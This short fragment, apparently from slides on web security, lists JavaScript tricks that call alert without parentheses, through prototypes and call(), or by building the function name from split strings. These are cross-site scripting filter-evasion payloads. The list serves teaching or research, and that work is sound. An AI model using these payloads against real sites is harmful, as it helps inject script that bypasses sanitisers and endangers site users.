 More Examples
●
Execute code without parenthesis
● {x:window.onunload=alert}
● ''+{toString:alert}
●
Prototypes and call()
● (1,[].sort)()[[].join.call('at','ler')](1)
●
Empty return values
● {x:top['al'+new Array+'ert'](1)}
 